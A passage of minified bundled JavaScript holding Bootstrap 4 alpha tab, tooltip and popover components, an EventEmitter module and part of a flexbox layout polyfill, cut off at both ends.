                            }, h.prototype._clear = function () {
                                r(this._selector).filter(u.ACTIVE).removeClass(c)
                            }, h._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = r(this).data(i),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) && n || null;
                                    if (e || (e = new h(this, t), r(this).data(i, e)), "string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(h, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return o
                                }
                            }]), h);

                        function h(e, t) {
                            w(this, h), this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(t), this._selector = this._config.target + " " + u.NAV_LINKS + "," + this._config.target + " " + u.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, r(this._scrollElement).on(a.SCROLL, r.proxy(this._process, this)), this.refresh(), this._process()
                        }
                        r(window).on(a.LOAD_DATA_API, function () {
                            for (var e = r.makeArray(r(u.DATA_SPY)), t = e.length; t--;) {
                                var n = r(e[t]);
                                p._jQueryInterface.call(n, n.data())
                            }
                        }), r.fn[n] = p._jQueryInterface, r.fn[n].Constructor = p, r.fn[n].noConflict = function () {
                            return r.fn[n] = t, p._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var i = "bs.tab",
                            e = "." + i,
                            t = a.fn.tab,
                            l = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            o = "dropdown-menu",
                            c = "active",
                            s = "fade",
                            u = "in",
                            f = ".dropdown",
                            d = "ul:not(.dropdown-menu)",
                            r = ".nav-item .fade, > .fade",
                            p = ".active",
                            h = ".nav-item > .active, > .active",
                            e = '[data-toggle="tab"], [data-toggle="pill"]',
                            m = ".dropdown-toggle",
                            g = "> .dropdown-menu .active",
                            n = (y.prototype.show = function () {
                                var e, n, t, i, r, o, s = this;
                                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && a(this._element).hasClass(c) || (n = e = void 0, o = a(this._element).closest(d)[0], t = _.getSelectorFromElement(this._element), o && (n = (n = a.makeArray(a(o).find(p)))[n.length - 1]), i = a.Event(l.HIDE, {
                                    relatedTarget: this._element
                                }), r = a.Event(l.SHOW, {
                                    relatedTarget: n
                                }), n && a(n).trigger(i), a(this._element).trigger(r), r.isDefaultPrevented() || i.isDefaultPrevented() || (t && (e = a(t)[0]), this._activate(this._element, o), o = function () {
                                    var e = a.Event(l.HIDDEN, {
                                            relatedTarget: s._element
                                        }),
                                        t = a.Event(l.SHOWN, {
                                            relatedTarget: n
                                        });
                                    a(n).trigger(e), a(s._element).trigger(t)
                                }, e ? this._activate(e, e.parentNode, o) : o()))
                            }, y.prototype.dispose = function () {
                                a.removeClass(this._element, i), this._element = null
                            }, y.prototype._activate = function (e, t, n) {
                                var i = a(t).find(h)[0],
                                    t = n && _.supportsTransitionEnd() && (i && a(i).hasClass(s) || Boolean(a(t).find(r)[0])),
                                    n = a.proxy(this._transitionComplete, this, e, i, t, n);
                                i && t ? a(i).one(_.TRANSITION_END, n).emulateTransitionEnd(150) : n(), i && a(i).removeClass(u)
                            }, y.prototype._transitionComplete = function (e, t, n, i) {
                                var r;
                                t && (a(t).removeClass(c), (r = a(t).find(g)[0]) && a(r).removeClass(c), t.setAttribute("aria-expanded", !1)), a(e).addClass(c), e.setAttribute("aria-expanded", !0), n ? (_.reflow(e), a(e).addClass(u)) : a(e).removeClass(s), e.parentNode && a(e.parentNode).hasClass(o) && ((n = a(e).closest(f)[0]) && a(n).find(m).addClass(c), e.setAttribute("aria-expanded", !0)), i && i()
                            }, y._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = a(this),
                                        t = e.data(i);
                                    if (t || (t = new y(this), e.data(i, t)), "string" == typeof n) {
                                        if (void 0 === t[n]) throw new Error('No method named "' + n + '"');
                                        t[n]()
                                    }
                                })
                            }, x(y, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), y);

                        function y(e) {
                            w(this, y), this._element = e
                        }
                        a(document).on(l.CLICK_DATA_API, e, function (e) {
                            e.preventDefault(), n._jQueryInterface.call(a(this), "show")
                        }), a.fn.tab = n._jQueryInterface, a.fn.tab.Constructor = n, a.fn.tab.noConflict = function () {
                            return a.fn.tab = t, n._jQueryInterface
                        }
                    }(jQuery), g = function (o) {
                        if (void 0 === window.Tether) throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");
                        var t = "tooltip",
                            i = "bs.tooltip",
                            e = "." + i,
                            n = o.fn[t],
                            r = {
                                animation: !0,
                                template: '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                                trigger: "hover focus",
                                title: "",
                                delay: 0,
                                html: !1,
                                selector: !1,
                                placement: "top",
                                offset: "0 0",
                                constraints: []
                            },
                            s = {
                                animation: "boolean",
                                template: "string",
                                title: "(string|element|function)",
                                trigger: "string",
                                delay: "(number|object)",
                                html: "boolean",
                                selector: "(string|boolean)",
                                placement: "(string|function)",
                                offset: "string",
                                constraints: "array"
                            },
                            a = {
                                TOP: "bottom center",
                                RIGHT: "middle left",
                                BOTTOM: "top center",
                                LEFT: "middle right"
                            },
                            l = "in",
                            c = "out",
                            u = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                INSERTED: "inserted" + e,
                                CLICK: "click" + e,
                                FOCUSIN: "focusin" + e,
                                FOCUSOUT: "focusout" + e,
                                MOUSEENTER: "mouseenter" + e,
                                MOUSELEAVE: "mouseleave" + e
                            },
                            f = "fade",
                            d = "in",
                            p = ".tooltip-inner",
                            h = {
                                element: !1,
                                enabled: !1
                            },
                            m = "hover",
                            g = "focus",
                            y = "manual",
                            v = (b.prototype.enable = function () {
                                this._isEnabled = !0
                            }, b.prototype.disable = function () {
                                this._isEnabled = !1
                            }, b.prototype.toggleEnabled = function () {
                                this._isEnabled = !this._isEnabled
                            }, b.prototype.toggle = function (e) {
                                var t, n;
                                e ? (t = this.constructor.DATA_KEY, (n = o(e.currentTarget).data(t)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(t, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n)) : o(this.getTipElement()).hasClass(d) ? this._leave(null, this) : this._enter(null, this)
                            }, b.prototype.dispose = function () {
                                clearTimeout(this._timeout), this.cleanupTether(), o.removeData(this.element, this.constructor.DATA_KEY), o(this.element).off(this.constructor.EVENT_KEY), this.tip && o(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._tether = null, this.element = null, this.config = null, this.tip = null
                            }, b.prototype.show = function () {
                                var e, t = this,
                                    n = o.Event(this.constructor.Event.SHOW);
                                this.isWithContent() && this._isEnabled && (o(this.element).trigger(n), e = o.contains(this.element.ownerDocument.documentElement, this.element), !n.isDefaultPrevented() && e && (n = this.getTipElement(), e = _.getUID(this.constructor.NAME), n.setAttribute("id", e), this.element.setAttribute("aria-describedby", e), this.setContent(), this.config.animation && o(n).addClass(f), e = "function" == typeof this.config.placement ? this.config.placement.call(this, n, this.element) : this.config.placement, e = this._getAttachment(e), o(n).data(this.constructor.DATA_KEY, this).appendTo(document.body), o(this.element).trigger(this.constructor.Event.INSERTED), this._tether = new Tether({
                                    attachment: e,
                                    element: n,
                                    target: this.element,
                                    classes: h,
                                    classPrefix: "bs-tether",
                                    offset: this.config.offset,
                                    constraints: this.config.constraints,
                                    addTargetClasses: !1
                                }), _.reflow(n), this._tether.position(), o(n).addClass(d), n = function () {
                                    var e = t._hoverState;
                                    t._hoverState = null, o(t.element).trigger(t.constructor.Event.SHOWN), e === c && t._leave(null, t)
                                }, _.supportsTransitionEnd() && o(this.tip).hasClass(f) ? o(this.tip).one(_.TRANSITION_END, n).emulateTransitionEnd(b._TRANSITION_DURATION) : n()))
                            }, b.prototype.hide = function (e) {
                                function t() {
                                    n._hoverState !== l && i.parentNode && i.parentNode.removeChild(i), n.element.removeAttribute("aria-describedby"), o(n.element).trigger(n.constructor.Event.HIDDEN), n.cleanupTether(), e && e()
                                }
                                var n = this,
                                    i = this.getTipElement(),
                                    r = o.Event(this.constructor.Event.HIDE);
                                o(this.element).trigger(r), r.isDefaultPrevented() || (o(i).removeClass(d), _.supportsTransitionEnd() && o(this.tip).hasClass(f) ? o(i).one(_.TRANSITION_END, t).emulateTransitionEnd(150) : t(), this._hoverState = "")
                            }, b.prototype.isWithContent = function () {
                                return Boolean(this.getTitle())
                            }, b.prototype.getTipElement = function () {
                                return this.tip = this.tip || o(this.config.template)[0]
                            }, b.prototype.setContent = function () {
                                var e = o(this.getTipElement());
                                this.setElementContent(e.find(p), this.getTitle()), e.removeClass(f).removeClass(d), this.cleanupTether()
                            }, b.prototype.setElementContent = function (e, t) {
                                var n = this.config.html;
                                "object" === (void 0 === t ? "undefined" : S(t)) && (t.nodeType || t.jquery) ? n ? o(t).parent().is(e) || e.empty().append(t) : e.text(o(t).text()): e[n ? "html" : "text"](t)
                            }, b.prototype.getTitle = function () {
                                return this.element.getAttribute("data-original-title") || ("function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title)
                            }, b.prototype.cleanupTether = function () {
                                this._tether && this._tether.destroy()
                            }, b.prototype._getAttachment = function (e) {
                                return a[e.toUpperCase()]
                            }, b.prototype._setListeners = function () {
                                var n = this;
                                this.config.trigger.split(" ").forEach(function (e) {
                                    var t;
                                    "click" === e ? o(n.element).on(n.constructor.Event.CLICK, n.config.selector, o.proxy(n.toggle, n)) : e !== y && (t = e === m ? n.constructor.Event.MOUSEENTER : n.constructor.Event.FOCUSIN, e = e === m ? n.constructor.Event.MOUSELEAVE : n.constructor.Event.FOCUSOUT, o(n.element).on(t, n.config.selector, o.proxy(n._enter, n)).on(e, n.config.selector, o.proxy(n._leave, n)))
                                }), this.config.selector ? this.config = o.extend({}, this.config, {
                                    trigger: "manual",
                                    selector: ""
                                }) : this._fixTitle()
                            }, b.prototype._fixTitle = function () {
                                var e = S(this.element.getAttribute("data-original-title"));
                                !this.element.getAttribute("title") && "string" === e || (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
                            }, b.prototype._enter = function (e, t) {
                                var n = this.constructor.DATA_KEY;
                                return (t = t || o(e.currentTarget).data(n)) || (t = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(n, t)), e && (t._activeTrigger["focusin" === e.type ? g : m] = !0), o(t.getTipElement()).hasClass(d) || t._hoverState === l ? void(t._hoverState = l) : (clearTimeout(t._timeout), t._hoverState = l, t.config.delay && t.config.delay.show ? void(t._timeout = setTimeout(function () {
                                    t._hoverState === l && t.show()
                                }, t.config.delay.show)) : void t.show())
                            }, b.prototype._leave = function (e, t) {
                                var n = this.constructor.DATA_KEY;
                                if ((t = t || o(e.currentTarget).data(n)) || (t = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(n, t)), e && (t._activeTrigger["focusout" === e.type ? g : m] = !1), !t._isWithActiveTrigger()) return clearTimeout(t._timeout), t._hoverState = c, t.config.delay && t.config.delay.hide ? void(t._timeout = setTimeout(function () {
                                    t._hoverState === c && t.hide()
                                }, t.config.delay.hide)) : void t.hide()
                            }, b.prototype._isWithActiveTrigger = function () {
                                for (var e in this._activeTrigger)
                                    if (this._activeTrigger[e]) return !0;
                                return !1
                            }, b.prototype._getConfig = function (e) {
                                return (e = o.extend({}, this.constructor.Default, o(this.element).data(), e)).delay && "number" == typeof e.delay && (e.delay = {
                                    show: e.delay,
                                    hide: e.delay
                                }), _.typeCheckConfig(t, e, this.constructor.DefaultType), e
                            }, b.prototype._getDelegateConfig = function () {
                                var e = {};
                                if (this.config)
                                    for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
                                return e
                            }, b._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = o(this).data(i),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) ? n : null;
                                    if ((e || !/dispose|hide/.test(n)) && (e || (e = new b(this, t), o(this).data(i, e)), "string" == typeof n)) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(b, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return r
                                }
                            }, {
                                key: "NAME",
                                get: function () {
                                    return t
                                }
                            }, {
                                key: "DATA_KEY",
                                get: function () {
                                    return i
                                }
                            }, {
                                key: "Event",
                                get: function () {
                                    return u
                                }
                            }, {
                                key: "EVENT_KEY",
                                get: function () {
                                    return e
                                }
                            }, {
                                key: "DefaultType",
                                get: function () {
                                    return s
                                }
                            }]), b);

                        function b(e, t) {
                            w(this, b), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._tether = null, this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
                        }
                        return o.fn[t] = v._jQueryInterface, o.fn[t].Constructor = v, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, v._jQueryInterface
                        }, v
                    }(jQuery),
                    function (i) {
                        var e, t = "popover",
                            r = "bs.popover",
                            n = "." + r,
                            o = i.fn[t],
                            s = i.extend({}, g.Default, {
                                placement: "right",
                                trigger: "click",
                                content: "",
                                template: '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
                            }),
                            a = i.extend({}, g.DefaultType, {
                                content: "(string|element|function)"
                            }),
                            l = "fade",
                            c = "in",
                            u = ".popover-title",
                            f = ".popover-content",
                            d = {
                                HIDE: "hide" + n,
                                HIDDEN: "hidden" + n,
                                SHOW: "show" + n,
                                SHOWN: "shown" + n,
                                INSERTED: "inserted" + n,
                                CLICK: "click" + n,
                                FOCUSIN: "focusin" + n,
                                FOCUSOUT: "focusout" + n,
                                MOUSEENTER: "mouseenter" + n,
                                MOUSELEAVE: "mouseleave" + n
                            },
                            p = (function (e, t) {
                                if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + m(t));
                                e.prototype = Object.create(t && t.prototype, {
                                    constructor: {
                                        value: e,
                                        enumerable: !1,
                                        writable: !0,
                                        configurable: !0
                                    }
                                }), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
                            }(h, e = g), h.prototype.isWithContent = function () {
                                return this.getTitle() || this._getContent()
                            }, h.prototype.getTipElement = function () {
                                return this.tip = this.tip || i(this.config.template)[0]
                            }, h.prototype.setContent = function () {
                                var e = i(this.getTipElement());
                                this.setElementContent(e.find(u), this.getTitle()), this.setElementContent(e.find(f), this._getContent()), e.removeClass(l).removeClass(c), this.cleanupTether()
                            }, h.prototype._getContent = function () {
                                return this.element.getAttribute("data-content") || ("function" == typeof this.config.content ? this.config.content.call(this.element) : this.config.content)
                            }, h._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = i(this).data(r),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) ? n : null;
                                    if ((e || !/destroy|hide/.test(n)) && (e || (e = new h(this, t), i(this).data(r, e)), "string" == typeof n)) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(h, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return s
                                }
                            }, {
                                key: "NAME",
                                get: function () {
                                    return t
                                }
                            }, {
                                key: "DATA_KEY",
                                get: function () {
                                    return r
                                }
                            }, {
                                key: "Event",
                                get: function () {
                                    return d
                                }
                            }, {
                                key: "EVENT_KEY",
                                get: function () {
                                    return n
                                }
                            }, {
                                key: "DefaultType",
                                get: function () {
                                    return a
                                }
                            }]), h);

                        function h() {
                            return w(this, h),
                                function (e, t) {
                                    if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                                    return !t || "object" != m(t) && "function" != typeof t ? e : t
                                }(this, e.apply(this, arguments))
                        }
                        i.fn[t] = p._jQueryInterface, i.fn[t].Constructor = p, i.fn[t].noConflict = function () {
                            return i.fn[t] = o, p._jQueryInterface
                        }
                    }(jQuery)
            },
            291: function (e) {
                function t(e) {
                    return (t = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }

                function i() {
                    this._events = this._events || {}, this._maxListeners = this._maxListeners || void 0
                }

                function l(e) {
                    return "function" == typeof e
                }

                function c(e) {
                    return "object" === t(e) && null !== e
                }

                function u(e) {
                    return void 0 === e
                }((e.exports = i).EventEmitter = i).prototype._events = void 0, i.prototype._maxListeners = void 0, i.defaultMaxListeners = 10, i.prototype.setMaxListeners = function (e) {
                    if ("number" != typeof e || e < 0 || isNaN(e)) throw TypeError("n must be a positive number");
                    return this._maxListeners = e, this
                }, i.prototype.emit = function (e) {
                    var t, n, i, r, o, s;
                    if (this._events || (this._events = {}), "error" === e && (!this._events.error || c(this._events.error) && !this._events.error.length)) {
                        if ((t = arguments[1]) instanceof Error) throw t;
                        var a = new Error('Uncaught, unspecified "error" event. (' + t + ")");
                        throw a.context = t, a
                    }
                    if (u(n = this._events[e])) return !1;
                    if (l(n)) switch (arguments.length) {
                        case 1:
                            n.call(this);
                            break;
                        case 2:
                            n.call(this, arguments[1]);
                            break;
                        case 3:
                            n.call(this, arguments[1], arguments[2]);
                            break;
                        default:
                            r = Array.prototype.slice.call(arguments, 1), n.apply(this, r)
                    } else if (c(n))
                        for (r = Array.prototype.slice.call(arguments, 1), i = (s = n.slice()).length, o = 0; o < i; o++) s[o].apply(this, r);
                    return !0
                }, i.prototype.on = i.prototype.addListener = function (e, t) {
                    var n;
                    if (!l(t)) throw TypeError("listener must be a function");
                    return this._events || (this._events = {}), this._events.newListener && this.emit("newListener", e, l(t.listener) ? t.listener : t), this._events[e] ? c(this._events[e]) ? this._events[e].push(t) : this._events[e] = [this._events[e], t] : this._events[e] = t, c(this._events[e]) && !this._events[e].warned && (n = u(this._maxListeners) ? i.defaultMaxListeners : this._maxListeners) && 0 < n && this._events[e].length > n && (this._events[e].warned = !0, console.trace), this
                }, i.prototype.once = function (e, t) {
                    if (!l(t)) throw TypeError("listener must be a function");
                    var n = !1;

                    function i() {
                        this.removeListener(e, i), n || (n = !0, t.apply(this, arguments))
                    }
                    return i.listener = t, this.on(e, i), this
                }, i.prototype.removeListener = function (e, t) {
                    var n, i, r, o;
                    if (!l(t)) throw TypeError("listener must be a function");
                    if (!this._events || !this._events[e]) return this;
                    if (r = (n = this._events[e]).length, i = -1, n === t || l(n.listener) && n.listener === t) delete this._events[e], this._events.removeListener && this.emit("removeListener", e, t);
                    else if (c(n)) {
                        for (o = r; 0 < o--;)
                            if (n[o] === t || n[o].listener && n[o].listener === t) {
                                i = o;
                                break
                            } if (i < 0) return this;
                        1 === n.length ? (n.length = 0, delete this._events[e]) : n.splice(i, 1), this._events.removeListener && this.emit("removeListener", e, t)
                    }
                    return this
                }, i.prototype.removeAllListeners = function (e) {
                    var t, n;
                    if (!this._events) return this;
                    if (!this._events.removeListener) return 0 === arguments.length ? this._events = {} : this._events[e] && delete this._events[e], this;
                    if (0 === arguments.length) {
                        for (t in this._events) "removeListener" !== t && this.removeAllListeners(t);
                        return this.removeAllListeners("removeListener"), this._events = {}, this
                    }
                    if (l(n = this._events[e])) this.removeListener(e, n);
                    else if (n)
                        for (; n.length;) this.removeListener(e, n[n.length - 1]);
                    return delete this._events[e], this
                }, i.prototype.listeners = function (e) {
                    e = this._events && this._events[e] ? l(this._events[e]) ? [this._events[e]] : this._events[e].slice() : [];
                    return e
                }, i.prototype.listenerCount = function (e) {
                    if (this._events) {
                        e = this._events[e];
                        if (l(e)) return 1;
                        if (e) return e.length
                    }
                    return 0
                }, i.listenerCount = function (e, t) {
                    return e.listenerCount(t)
                }
            },
            144: function (e, t) {
                var n;

                function i(e) {
                    return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                n = function () {
                    return function i(r, o, s) {
                        function a(n, e) {
                            if (!o[n]) {
                                if (!r[n]) {
                                    if (0, l) return l(n, !0);
                                    var t = new Error("Cannot find module '" + n + "'");
                                    throw t.code = "MODULE_NOT_FOUND", t
                                }
                                t = o[n] = {
                                    exports: {}
                                };
                                r[n][0].call(t.exports, function (e) {
                                    var t = r[n][1][e];
                                    return a(t || e)
                                }, t, t.exports, i, r, o, s)
                            }
                            return o[n].exports
                        }
                        for (var l = void 0, e = 0; e < s.length; e++) a(s[e]);
                        return a
                    }({
                        1: [function (e, t, n) {
                            t.exports = function (e) {
                                var t, n, i, r = -1;
                                if (1 < e.lines.length && "flex-start" === e.style.alignContent)
                                    for (t = 0; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "flex-end" === e.style.alignContent)
                                    for (t = e.flexStyle.crossSpace; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "center" === e.style.alignContent)
                                    for (t = e.flexStyle.crossSpace / 2; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "space-between" === e.style.alignContent)
                                    for (n = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0; i = e.lines[++r];) i.crossStart = t, t += i.cross + n;
                                else if (1 < e.lines.length && "space-around" === e.style.alignContent)
                                    for (t = (n = 2 * e.flexStyle.crossSpace / (2 * e.lines.length)) / 2; i = e.lines[++r];) i.crossStart = t, t += i.cross + n;
                                else
                                    for (n = e.flexStyle.crossSpace / e.lines.length, t = e.flexStyle.crossInnerBefore; i = e.lines[++r];) i.crossStart = t, i.cross += n, t += i.cross
                            }
                        }, {}],
                        2: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; line = e.lines[++n];)
                                    for (t = -1; child = line.children[++t];) {
                                        var i = child.style.alignSelf;
                                        "flex-start" === (i = "auto" === i ? e.style.alignItems : i) ? child.flexStyle.crossStart = line.crossStart: "flex-end" === i ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : "center" === i ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter)
                                    }
                            }
                        }, {}],
                        3: [function (e, t, n) {
                            t.exports = function (e, t) {
                                var n = "row" === t || "row-reverse" === t,
                                    i = e.mainAxis;
                                i ? n && "inline" === i || !n && "block" === i || (e.flexStyle = {
                                    main: e.flexStyle.cross,
                                    cross: e.flexStyle.main,
                                    mainOffset: e.flexStyle.crossOffset,
                                    crossOffset: e.flexStyle.mainOffset,
                                    mainBefore: e.flexStyle.crossBefore,
                                    mainAfter: e.flexStyle.crossAfter,
                                    crossBefore: e.flexStyle.mainBefore,
                                    crossAfter: e.flexStyle.mainAfter,
                                    mainInnerBefore: e.flexStyle.crossInnerBefore,
                                    mainInnerAfter: e.flexStyle.crossInnerAfter,
                                    crossInnerBefore: e.flexStyle.mainInnerBefore,
                                    crossInnerAfter: e.flexStyle.mainInnerAfter,
                                    mainBorderBefore: e.flexStyle.crossBorderBefore,
                                    mainBorderAfter: e.flexStyle.crossBorderAfter,
                                    crossBorderBefore: e.flexStyle.mainBorderBefore,
                                    crossBorderAfter: e.flexStyle.mainBorderAfter
                                }) : (e.flexStyle = n ? {
                                    main: e.style.width,
                                    cross: e.style.height,
                                    mainOffset: e.style.offsetWidth,
                                    crossOffset: e.style.offsetHeight,
                                    mainBefore: e.style.marginLeft,
                                    mainAfter: e.style.marginRight,
                                    crossBefore: e.style.marginTop,
                                    crossAfter: e.style.marginBottom,
                                    mainInnerBefore: e.style.paddingLeft,
                                    mainInnerAfter: e.style.paddingRight,
                                    crossInnerBefore: e.style.paddingTop,
                                    crossInnerAfter: e.style.paddingBottom,
                                    mainBorderBefore: e.style.borderLeftWidth,
                                    mainBorderAfter: e.style.borderRightWidth,
                                    crossBorderBefore: e.style.borderTopWidth,
                                    crossBorderAfter: e.style.borderBottomWidth
                                } : {
                                    main: e.style.height,
                                    cross: e.style.width,
                                    mainOffset: e.style.offsetHeight,
                                    crossOffset: e.style.offsetWidth,
                                    mainBefore: e.style.marginTop,
                                    mainAfter: e.style.marginBottom,
                                    crossBefore: e.style.marginLeft,
                                    crossAfter: e.style.marginRight,
                                    mainInnerBefore: e.style.paddingTop,
                                    mainInnerAfter: e.style.paddingBottom,
                                    crossInnerBefore: e.style.paddingLeft,
                                    crossInnerAfter: e.style.paddingRight,
                                    mainBorderBefore: e.style.borderTopWidth,
                                    mainBorderAfter: e.style.borderBottomWidth,
                                    crossBorderBefore: e.style.borderLeftWidth,
                                    crossBorderAfter: e.style.borderRightWidth
                                }, "content-box" === e.style.boxSizing && ("number" == typeof e.flexStyle.main && (e.flexStyle.main += e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), "number" == typeof e.flexStyle.cross && (e.flexStyle.cross += e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter))), e.mainAxis = n ? "inline" : "block", e.crossAxis = n ? "block" : "inline", "number" == typeof e.style.flexBasis && (e.flexStyle.main = e.style.flexBasis + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), e.flexStyle.mainOuter = e.flexStyle.main, e.flexStyle.crossOuter = e.flexStyle.cross, "auto" === e.flexStyle.mainOuter && (e.flexStyle.mainOuter = e.flexStyle.mainOffset), "auto" === e.flexStyle.crossOuter && (e.flexStyle.crossOuter = e.flexStyle.crossOffset), "number" == typeof e.flexStyle.mainBefore && (e.flexStyle.mainOuter += e.flexStyle.mainBefore), "number" == typeof e.flexStyle.mainAfter && (e.flexStyle.mainOuter += e.flexStyle.mainAfter), "number" == typeof e.flexStyle.crossBefore && (e.flexStyle.crossOuter += e.flexStyle.crossBefore), "number" == typeof e.flexStyle.crossAfter && (e.flexStyle.crossOuter += e.flexStyle.crossAfter)
                            }
                        }, {}],
                        4: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (n) {
                                var i;
                                0 < n.mainSpace && (0 < (i = r(n.children, function (e, t) {
                                    return e + parseFloat(t.style.flexGrow)
                                }, 0)) && (n.main = r(n.children, function (e, t) {
                                    return "auto" === t.flexStyle.main ? t.flexStyle.main = t.flexStyle.mainOffset + parseFloat(t.style.flexGrow) / i * n.mainSpace : t.flexStyle.main += parseFloat(t.style.flexGrow) / i * n.mainSpace, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, e + t.flexStyle.mainOuter
                                }, 0), n.mainSpace = 0))
                            }
                        }, {
                            "../reduce": 12
                        }],
                        5: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (n) {
                                var i;
                                n.mainSpace < 0 && (0 < (i = r(n.children, function (e, t) {
                                    return e + parseFloat(t.style.flexShrink)
                                }, 0)) && (n.main = r(n.children, function (e, t) {
                                    return t.flexStyle.main += parseFloat(t.style.flexShrink) / i * n.mainSpace, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, e + t.flexStyle.mainOuter
                                }, 0), n.mainSpace = 0))
                            }
                        }, {
                            "../reduce": 12
                        }],
                        6: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (e) {
                                var t;
                                e.lines = [t = {
                                    main: 0,
                                    cross: 0,
                                    children: []
                                }];
                                for (var n, i = -1; n = e.children[++i];) "nowrap" === e.style.flexWrap || 0 === t.children.length || "auto" === e.flexStyle.main || e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter >= t.main + n.flexStyle.mainOuter ? (t.main += n.flexStyle.mainOuter, t.cross = Math.max(t.cross, n.flexStyle.crossOuter)) : e.lines.push(t = {
                                    main: n.flexStyle.mainOuter,
                                    cross: n.flexStyle.crossOuter,
                                    children: []
                                }), t.children.push(n);
                                e.flexStyle.mainLines = r(e.lines, function (e, t) {
                                    return Math.max(e, t.main)
                                }, 0), e.flexStyle.crossLines = r(e.lines, function (e, t) {
                                    return e + t.cross
